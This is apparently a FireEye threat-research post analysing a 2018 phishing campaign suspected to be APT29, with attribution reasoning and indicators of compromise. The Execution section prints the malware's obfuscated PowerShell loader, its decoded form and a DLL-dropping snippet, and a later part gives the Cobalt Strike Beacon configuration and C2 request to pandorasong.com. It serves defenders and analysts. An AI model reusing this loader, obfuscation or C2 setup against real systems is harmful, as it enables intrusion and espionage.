# Not So Cozy: An Uncomfortable Examination of a Suspected APT29 Phishing Campaign

**fireeye.com**[/blog/threat-research/2018/11/not-so-cozy-an-uncomfortable-examination-of-a-suspected-apt29-phishing-campaign.html](https://www.fireeye.com/blog/threat-research/2018/11/not-so-cozy-an-uncomfortable-examination-of-a-suspected-apt29-phishing-campaign.html)

## Introduction

- FireEye devices detected intrusion attempts against multiple industries, including think tank, law enforcement, media, U.S. military, imagery, transportation, pharmaceutical, national government, and defense contracting.
- The attempts involved a phishing email appearing to be from the U.S. Department of State with links to zip files containing malicious Windows shortcuts that delivered Cobalt Strike Beacon.
- Shared technical artifacts; tactics, techniques, and procedures (TTPs); and targeting connect this activity to previously observed activity suspected to be APT29.
- APT29 is known to transition away from phishing implants within hours of initial compromise.

On November 14, 2018, FireEye detected new targeted phishing activity at more than 20 of our clients across multiple industries.

The attacker appears to have compromised the email server of a hospital and the corporate website of a consulting company in order to use their infrastructure to send phishing emails. The phishing emails were made to look like secure communication from a Public Affairs official at the U.S. Department of State, hosted on a page made to look like another Department of State Public Affairs official's personal drive, and used a legitimate Department of State form as a decoy. This information could be obtained via publicly available data, and there is no indication that the Department of State network was involved in this campaign. The attacker used unique links in each phishing email and the links that FireEye observed were used to download a ZIP archive that contained a weaponized Windows shortcut file, launching both a benign decoy document and a Cobalt Strike Beacon backdoor, customized by the attacker to blend in with legitimate network traffic.

Several elements from this campaign – including the resources invested in the phishing email and network infrastructure, the metadata from the weaponized shortcut file payload, and the specific victim individuals and organizations targeted – are directly linked to the last observed APT29 phishing campaign from November 2016. This blog post explores those technical breadcrumbs and the possible intentions of this activity.

## Attribution Challenges

Conclusive FireEye attribution is often obtained through our Mandiant consulting team's investigation of incidents at compromised organizations, to identify details of the attack and post-compromise activity at victims. FireEye is still analyzing this activity.

There are several similarities and technical overlaps between the 14 November 2018, phishing campaign and the suspected APT29 phishing campaign on 9 November 2016, both of which occurred shortly after U.S. elections. However, the new campaign included creative new elements as well as a seemingly deliberate reuse of old phishing tactics, techniques and procedures (TTPs), including using the same system to weaponize a Windows shortcut (LNK) file. APT29 is a sophisticated actor, and while sophisticated actors are not infallible, seemingly blatant mistakes are cause for pause when considering historical uses of deception by Russian intelligence services. It has also been over a year since we have conclusively identified APT29 activity, which raises questions about the timing and the similarities of the activity after such a long interlude.

Notable similarities between this and the 2016 campaign include the Windows shortcut metadata, targeted organizations and specific individuals, phishing email construction, and the use of compromised infrastructure. Notable differences include the use of Cobalt Strike, rather than custom malware; however, many espionage actors do use publicly and commercially available frameworks for reasons such as plausible deniability.

During the phishing campaign, there were indications that the site hosting the malware was selectively serving payloads. For example, requests using incorrect HTTP headers [reportedly](https://twitter.com/TheCyberSecExp/status/1063477661169827846) served ZIP archives containing only the benign publicly available Department of State form. It is possible that the threat actor served additional and different payloads depending on the link visited; however, FireEye has only observed two: the benign and Cobalt Strike variations.

We provide details of this in the activity summary. Analysis of the campaign is ongoing, and we welcome any additional information from the community.

## Activity Summary

The threat actor crafted the phishing emails to masquerade as a U.S. Department of State Public Affairs official sharing an official document. The links led to a ZIP archive that contained a weaponized Windows shortcut file hosted on a likely compromised legitimate domain, jmj[.].com. The shortcut file was crafted to execute a PowerShell command that read, decoded, and executed additional code from within the shortcut file.

Upon execution, the shortcut file dropped a benign, publicly available, U.S. Department of State form and Cobalt Strike Beacon. Cobalt Strike is a commercially available post-exploitation framework. The BEACON payload was configured with a modified variation of the publicly available ["Pandora"](https://github.com/rsmudge/Malleable-C2-Profiles/blob/master/normal/pandora.profile) Malleable C2 Profile and used a command and control (C2) domain – pandorasong[.]com – assessed to

be a masquerade of the Pandora music streaming service. The customization of the C2 profile may have been intended to defeat less resilient network detection methods dependent on the default configurations. The shortcut metadata indicates it was built on the same or very similar system as the shortcut used in the November 2016 campaign. The decoy content is shown in Figure 1.



Figure 1: Decoy document content

#### Similarities to Older Activity

This activity has TTP and targeting overlap with previous activity, suspected to be APT29. The malicious LNK used in the recent spearphishing campaign, ds7002.lnk (MD5: 6ed0020b0851fb71d5b0076f4ee95f3c), has technical overlaps with a suspected APT29 LNK from November 2016, 37486-the-shocking-truth-about-election-rigging-in-america.rtf.lnk(MD5:

f713d5df826c6051e65f995e57d6817d), which was publicly reported by [Volexity](https://www.volexity.com/blog/2016/11/09/powerduke-post-election-spear-phishing-campaigns-targeting-think-tanks-and-ngos/). The 2018 and 2016 LNK files are similar in structure and code, and contain significant metadata overlap, including the MAC address of the system on which the LNK was created.

Additional overlap was observed in the targeting and tactics employed in the phishing campaigns responsible for distributing these LNK file. Previous APT29 activity targeted some of the same recipients of this email campaign, and APT29 has leveraged large waves of emails in previous campaigns.

#### Outlook and Implications

Analysis of this activity is ongoing, but if the APT29 attribution is strengthened, it would be the first activity uncovered from this sophisticated group in at least a year. Given the widespread nature of the targeting, organizations that have previously been targeted by APT29 should take note of this activity. For network defenders, whether or not this activity was conducted by APT29 should be secondary to properly investigating the full scope of the intrusion, which is of critical importance if the elusive and deceptive APT29 operators indeed had access to your environment.

#### Technical Details

Phishing

Emails were sent from DOSOneDriveNotifications-svCT-

Mailboxe36625aaa85747214aa50342836a2315aaa36928202aa46271691a8255aaa15382822aa25821925a0245@northshorehealthgm[.]org with the subject Stevenson, Susan N shared "TP18-DS7002 (UNCLASSIFIED)" with you . The distribution of emails varied significantly between the affected organizations. While most targeted FireEye customers received three or fewer emails, some received significantly more, with one customer receiving 136.

Each phishing email contained a unique malicious URL, likely for tracking victim clicks. The pattern of this URL is shown in Figure 2.



#### Figure 2: Malicious URL structure

Outside of the length of the sender email address, which may have been truncated on some recipient email clients, the attacker made little effort to hide the true source of the emails, including that they were not actually sent from the Department of State. Figure 3 provides a redacted snapshot of email headers from the phishing message.

```
From: DOSOneDriveNotifications
<DOSOneDriveNotifications-svCT-
Mailboxe36625aaa85747214aa50342836a2315aaa36928202aa46271691a8255aaa15382822aa25821925a0245@northshorehealthgm.org>
To: "REDACTED" <REDACTED>
To: KepActer Schepen Charles (1998-1957002 (UNCLASSIFIED)" with you.<br>Thread-Topic: Stevenson, Susan N shared "TP18-DS7002 (UNCLASSIFIED)" with you.
Thread-Index: AQHUfCSc/7um76NhAkSH+LuPs+eRyg==
Date: Wed, 14 Nov 2018 14:16:17 +0000
Message-ID: <be8cb28cc2d94191ba7e0f255ffedc82@ccnsmail1.ccns.int>
Accept-Language: en-US
Content-Language: en-US
X-MS-Has-Attach: yes
X-MS-TNEF-Correlator:
x-ms-exchange-transport-fromentityheader: Hosted
x-originating-ip: [38.95.111.206]<br>Content-Type: multipart/related;<br>boundary="_006_be8cb28cc2d94191ba7e0f255ffedc82ccnsmail1ccnsint_";
type="multipart/alternative"
X-VPM-MSG-ID: 95b1385c-b6b7-41c0-a325-78a3da074b3f
X-VPM-HOST: svcZixOut1.era.citon.com<br>X-VPM-GROUP-ID: a8c9574c-90ee-42a6-89ae-7e83e474c27b
X-VPM-ENC-REGIME: Plaintext
X-VPM-IS-HYBRID: 0
Return-Path: dosonedrivenotifications-svct-
mailboxe36625aaa85747214aa50342836a2315aaa36928202aa46271691a8255aaa15382822aa25821925a0245@northshorehealthgm.org
MIME-Version: 1.0
```
#### Figure 3: Redacted email headers

The malicious links are known to have served two variants of the file ds7002.zip. The first variant (MD5: 3fccf531ff0ae6fedd7c586774b17a2d), contained ds7002.lnk (MD5: 6ed0020b0851fb71d5b0076f4ee95f3c). ds7002.lnk was a malicious shortcut (LNK) file that contained an embedded BEACON DLL and decoy PDF, and was crafted to launch a PowerShell command. On execution, the PowerShell command extracted and executed the Cobalt Strike BEACON backdoor and decoy PDF. The other observed variant of ds7002.zip (MD5: 658c6fe38f95995fa8dc8f6cfe41df7b) contained only the benign decoy document. The decoy document ds7002.pdf (MD5: 313f4808aa2a2073005d219bc68971cd) appears to have been downloaded from hxxps://eforms.state.gov/Forms/ds7002.PDF.

The BEACON backdoor communicated with the C2 domain pandorasong[.]com (95.216.59[.]92). The domain leveraged privacy protection, but had a start of authority (SOA) record containing vleger@tutanota.com.

Our analysis indicates that the attacker started configuring infrastructure approximately 30 days prior to the attack. This is a significantly longer delay than many other attackers we track. Table 1 contains a timeline of this activity.





## Table 1: Operational timeline

## Execution

Upon execution of the malicious LNK, ds7002.lnk (MD5: 6ed0020b0851fb71d5b0076f4ee95f3c), the following PowerShell command was executed:

\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -noni -ep bypass \$zk='JHB0Z3Q9MHgwMDA1ZTJiZTskdmNxPTB4MDAwNjIzYjY7JHRiPSJkczcwMDIubG5 rIjtpZiAoLW5vdChUZXN0LVBhdGggJHRiKSl7JG9lPUdldC1DaGlsZEl0ZW0gLVBhdGggJE Vudjp0ZW1wIC1GaWx0ZXIgJHRiIC1SZWN1cnNlO2lmICgtbm90ICRvZSkge2V4aXR9W 0lPLkRpcmVjdG9yeV06OlNldEN1cnJlbnREaXJlY3RvcnkoJG9lLkRpcmVjdG9yeU5hbWUp O30kdnp2aT1OZXctT2JqZWN0IElPLkZpbGVTdHJlYW0gJHRiLCdPcGVuJywnUmVhZCcsJ 1JlYWRXcml0ZSc7JG9lPU5ldy1PYmplY3QgYnl0ZVtdKCR2Y3EtJHB0Z3QpOyRyPSR2en ZpLlNlZWsoJHB0Z3QsW0lPLlNlZWtPcmlnaW5dOjpCZWdpbik7JHI9JHZ6dmkuUmVhZC gkb2UsMCwkdmNxLSRwdGd0KTskb2U9W0NvbnZlcnRdOjpGcm9tQmFzZTY0Q2hhckFy cmF5KCRvZSwwLCRvZS5MZW5ndGgpOyR6az1bVGV4dC5FbmNvZGluZ106OkFTQ0lJL kdldFN0cmluZygkb2UpO2lleCAkems7';\$fz='FromBase'+0x40+'String';\$rhia=[Text.E ncoding]::ASCII.GetString([Convert]::\$fz.Invoke(\$zk));iex \$rhia;

This command included some specific obfuscation, which may indicate attempts to bypass specific detection logic. For example, the use of 'FromBase'+0x40+'String', in place of FromBase64String, the PowerShell command used to decode base64.

The decoded command consisted of additional PowerShell that read the content of ds7002.lnk from offset 0x5e2be to offset 0x623b6, base64 decoded the extracted content, and executed it as additional PowerShell content. The embedded PowerShell code decoded to the following:

```
$ptgt=0x0005e2be;
$vcq=0x000623b6;
$tb="ds7002.lnk";
if (-not(Test-Path $tb))
{
$oe=Get-ChildItem -Path $Env:temp -Filter $tb -Recurse;
if (-not $oe)
{
 exit
}
[IO.Directory]::SetCurrentDirectory($oe.DirectoryName);
}
$vzvi=New-Object IO.FileStream $tb,'Open','Read','ReadWrite';
$oe=New-Object byte[]($vcq-$ptgt);
$r=$vzvi.Seek($ptgt,[IO.SeekOrigin]::Begin);
$r=$vzvi.Read($oe,0,$vcq-$ptgt);
$oe=[Convert]::FromBase64CharArray($oe,0,$oe.Length);
$zk=[Text.Encoding]::ASCII.GetString($oe);
iex $zk;
```
When the decoded PowerShell is compared to the older 2016 PowerShell embedded loader (Figure 4), it's clear that similarities still exist. However, the new activity leverages randomized variable and function names, as well as obfuscating strings contained in the script.



Figure 4: Shared functions to loader in older activity (XOR decode function and CopyFilePart)

The PowerShell loader code is obfuscated, but a short de-obfuscated snippet is shown as follows. The decoy PDF and BEACON loader DLL are read from specific offsets within the LNK, decoded, and their contents executed. The BEACON loader DLL is executed with the export function "PointFunctionCall":

[TRUNCATED] \$jzffhy = [IO.FileAccess]::READ \$gibisec = myayxvj \$("ds7002.lnk") \$oufgke = 0x48bd8 \$wabxu = 0x5e2be - \$oufgke \$lblij = bygtqi \$gibisec \$oufgke \$wabxu \$("%TEMP%\ds7002.PDF") Invoke-Item  $$((lylyve @((7,(30 + 0x34 - 3),65,(84 - 5),(-38 + 112),(-16 + 0x25 + 52)))$  35) \$oufgke = 0x0dd8 \$wabxu = 0x48bd8 - \$oufgke \$yhcgpw = bygtqi \$gibisec \$oufgke \$wabxu \$("%LOCALAPPDATA%\cyzfc.dat") if (\$ENV:PROCESSOR\_ARCHITECTURE -eq \$("AMD64")) { & (\$("rundll32.exe")) \$(",") \$("PointFunctionCall") }

#### Files Dropped

Upon successful execution of the LNK file, it dropped the following files to the victim's system:

- %APPDATA%\Local\cyzfc.dat (MD5: 16bbc967a8b6a365871a05c74a4f345b) BEACON loader DLL
- %TEMP%\ds7002.PDF (MD5: 313f4808aa2a2073005d219bc68971cd) Decoy document

The dropped BEACON loader DLL was executed by RunDll32.exe using the export function "PointFunctionCall":

"C:\Windows\system32\rundll32.exe" C:\Users\Administrator\AppData\Local\cyzfc.dat, PointFunctionCall

The BEACON payload included the following configuration:

authorization\_id: 0x311168c dns\_sleep: 0 http\_headers\_c2\_post\_req: Accept: \*/\* Content-Type: text/xml X-Requested-With: XMLHttpRequest Host: pandorasong.com http\_headers\_c2\_request: Accept: \*/\* GetContentFeatures.DLNA.ORG: 1 Host: pandorasong[.]com Cookie: \_\_utma=310066733.2884534440.1433201462.1403204372.1385202498.7; jitter: 17 named\_pipes: \\\\%s\\pipe\\msagent\_%x process\_inject\_targets: %windir%\\syswow64\\rundll32.exe %windir%\\sysnative\\rundll32.exe beacon\_interval: 300 c2: conntype: SSL host: pandorasong[.]com port: 443 c2\_urls: pandorasong[.]com/radio/xmlrpc/v45 pandorasong[.]com/access/ c2\_user\_agents: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko

## Network Communications

After successful installation/initialization of the malware, it made the following callback to the C2 server pandorasong[.]com via TCP/443 SSL. The sample was configured to use a malleable C2 profile for its network [communications](https://www.cobaltstrike.com/help-malleable-c2). The specific profile used appears to be a modified version of the publicly [available](https://github.com/rsmudge/Malleable-C2-Profiles/blob/390937aec01e0bcdaf23312277e96e57ac925f7b/normal/pandora.profile) Pandora C2 profile. The profile may have been changed to bypass common detections for the publicly available malleable profiles. The following is a sample GET request:

GET /access/?version=4&lid=1582502724&token=ajlomeomnmeapoagcknffjaehikhmpep Bdhmoefmcnoiohgkkaabfoncfninglnlbmnaahmhjjfnopdapdaholmanofaoodkiokobenhjd Mjcmoagoimbahnlbdelchkffojeobfmnemdcoibocjgnjdkkbfeinlbnflaeiplendldlbhnhjmbg agigjniphmemcbhmaibmfibjekfcimjlhnlamhicakfmcpljaeljhcpbmgblgnappmkpbcko HTTP/1.1 Accept: \*/\* GetContentFeatures.DLNA.ORG: 1 Host: pandorasong.com Cookie: \_\_utma=310066733.2884534440.1433201462.1403204372.1385202498.7; User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko Connection: Keep-Alive Cache-Control: no-cache

#### Similarities to Older Activity

Figure 5 and Figure 6 show the overlapping characteristics between the LNK used in the recent spear phish emails, ds7002.lnk (MD5: 6ed0020b0851fb71d5b0076f4ee95f3c), compared to a suspected APT29 LNK from the November 2016 attack that led to the SPIKERUSH backdoor, 37486-the-shocking-truth-about-election-rigging-in-america.rtf.lnk(MD5: f713d5df826c6051e65f995e57d6817d).



#### Figure 5: LNK characteristics: new activity (left) and old activity (right)



In addition to similar LNK characteristics, the PowerShell command is very similar to the code from the older sample that executed the SPIKERUSH backdoor. Some of the same variable names are retained in this new version, as seen in Figure 7 and Figure 8.



Figure 7: Embedded PowerShell: new activity (left) and old activity (right)



Figure 8: Shared string obfuscation logic: new LNK activity (left) and old VERNALDROP activity (right)

Indicators

